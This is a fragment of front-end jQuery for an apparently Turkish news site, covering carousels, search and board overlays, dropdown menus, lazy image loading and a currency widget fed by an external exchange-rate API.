                $('#back-to-top').fadeIn();
            } else {
                $('#back-to-top').fadeOut();
            }
        });
        // scroll body to 0px on click
        $('#back-to-top').click(function () {
            $('#back-to-top').tooltip('hide');
            $('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
        
      

});

// SEARCH
    $(function () {
        $('a[href="#search_form"]').on('click', function(event) {
            event.preventDefault();
            $('#search_form').css('display','block');
            $('#search_form').addClass('open');
            $('#search_form > form > input[type="search"]').focus();
        });
        $('#search_form, #search_form button.close').on('click keyup', function(event) {
            if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
                $(this).removeClass('open');
            }
        });
    });
    $(function () {
        $('a[href="#open_board"]').on('click', function(event) {
            event.preventDefault();
            $('#board_overlay').css('display','block');
            $('#board_overlay').addClass('open');
        });
        $('#board_overlay, #board_overlay button.close').on('click keyup', function(event) {
            if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
                $(this).removeClass('open');
            }
        });
    });


$('ul.nav li.dropdown').hover(function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(20).fadeIn(100);
}, function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(20).fadeOut(100);
});




$("#author_line").owlCarousel({
      autoPlay: 6000, //Set AutoPlay to 3 seconds
      items : 4,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });
  
  
$("#sub_headline").owlCarousel({
      autoPlay: 6000, //Set AutoPlay to 3 seconds
      items : 4,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });


  $("#top-man").owlCarousel({
    navigation : true,
    slideSpeed : 100,
    paginationSpeed : 2000,
    autoPlay: true,
    singleItem : true,
  navigationText: ["&lt;","&gt;"],
  paginationNumbers: true,
});
  
  
	$("#headline").owlCarousel({
      navigation : true,
      slideSpeed : 300,
      paginationSpeed : 100,
      autoplaySpeed : 500,
	    autoPlay: true,
      singleItem : true,
	    navigationText: ["",""],
      paginationNumbers: true,
      paginationhover: true,
    });

    $('body').on('click', '#headline .owl-numbers', function(){
      let numbers = $(this).text() - 1;
      let link = $('#headline .headline-li .new_window')[numbers];
      let href = $(link).attr('href');
      window.open(href);
    });

    $(document).on('mouseover', '#headline .owl-page', function(){
      let owlNumb = $(this).find('.owl-numbers').text()
      owlNumb = parseInt(owlNumb) - 1
      $('#headline .owl-wrapper').trigger('owl.goTo', owlNumb);
  });
    
    $('body').on('click', '#top-man .owl-numbers', function(){
      let numbers = $(this).text() - 1;
      let link = $('#top-man .owl-item .item .new_window')[numbers];
      let href = $(link).attr('href');
      window.open(href);
    });

      $(document).on('mouseover', '#top-man .owl-page', function(){
        let owlNumb = $(this).find('.owl-numbers').text()
        owlNumb = parseInt(owlNumb) - 1
        $('#top-man .owl-wrapper').trigger('owl.goTo', owlNumb);
  });



  
    



$("#home_video").owlCarousel({
      autoPlay: 2500, //Set AutoPlay to 3 seconds
      items : 3,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });





$("#right_one_slider").owlCarousel({
      autoPlay: 4500, //Set AutoPlay to 3 seconds
      items : 1,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });

	$("#burclar").owlCarousel({
      navigation : true,
      slideSpeed : 300,
      paginationSpeed : 400,
	  autoPlay: 3000,
      singleItem : true,
	  pagination : false ,
	  navigationText: ["",""],
	});


$("#hot-news").owlCarousel({
      navigation : false,
	    paginationSpeed : 200,
	  autoPlay: 5000,
      singleItem : true,
	  pagination : false ,
	   items : 1,
	});




$(document).ready(function () {
    $('.lazy').Lazy();
    $('.lazyAll').Lazy({
        delay: 0
    })
	
	$('img.lazy').on('load',function(){
 /* console.log(this)//fires this function when it appears*/
  
   $(".imgLiquidFill").imgLiquid({
        fill: true,
        horizontalAlign: "center",
        verticalAlign: "center"
    });
});
   
})





/*$(function() {
    
    $(".imgLiquidFill").imgLiquid({
        fill: true,
        horizontalAlign: "center",
        verticalAlign: "center"
    });
    
    $(".imgLiquidNoFill").imgLiquid({
        fill: false,
        horizontalAlign: "center",
        verticalAlign: "50%"
    });
    
});



$(document).ready(function () {
    $('.lazy').Lazy();
    $('.lazyAll').Lazy({
        delay: 0
    })
	
    $("[data-sticky_column]").stick_in_parent({
        parent: "[data-sticky_parent]"
    });
})*/




 function get_currency() {
            var request = $.ajax({
                url: "https://api.gazisoft.com/services.php?service=currency",
                method: "POST",
                dataType: "JSON"
            });

            request.done(function( response ) {
                $(".currency .dollar .curr").html(response.Dolar[0].sales)

                if(response.Dolar[0].status==-1){
                    $(".currency .dollar .curr").addClass("red");
                    $(".currency .dollar .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Dolar[0].status==1){
                    $(".currency .dollar .curr").addClass("green");
                    $(".currency .dollar .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .dollar .curr").addClass("gray");
                    $(".currency .dollar .fa").addClass("gray");
                }


                $(".currency .euro .curr").html(response.Euro[0].sales)

                if(response.Euro[0].status==-1){
                    $(".currency .euro .curr").addClass("red");
                    $(".currency .euro .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Euro[0].status==1){
                    $(".currency .euro .curr").addClass("green");
                    $(".currency .euro .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .euro .curr").addClass("gray");
                    $(".currency .euro .fa").addClass("gray");
                }
				
				
				
				
				
				
				 $(".currency .pound .curr").html(response.Sterlin[0].sales)

                if(response.Sterlin[0].status==-1){
                    $(".currency .pound .curr").addClass("red");
                    $(".currency .pound .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Euro[0].status==1){
                    $(".currency .pound .curr").addClass("green");
                    $(".currency .pound .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .pound .curr").addClass("gray");
                    $(".currency .pound .fa").addClass("gray");
                }
				
				
				
				
				

                $(".currency .gold .curr").html(response.Gold[0].sales)

                if(response.Gold[0].status==-1){
                    $(".currency .gold .curr").addClass("red");
                    $(".currency .gold .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Gold[0].status==1){
                    $(".currency .gold .curr").addClass("green");
                    $(".currency .gold .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .gold .curr").addClass("gray");
                    $(".currency .gold .fa").addClass("gray");
                }

                $(".currency .bist .curr").html(response.Bits[0].sales)

                if(response.Bits[0].status==-1){
                    $(".currency .bist .curr").addClass("red");
                    $(".currency .bist .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Bits[0].status==1){
                    $(".currency .bist .curr").addClass("green");
                    $(".currency .bist .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .bist .curr").addClass("gray");
                    $(".currency .bist .fa").addClass("gray");
                }

            });

        }
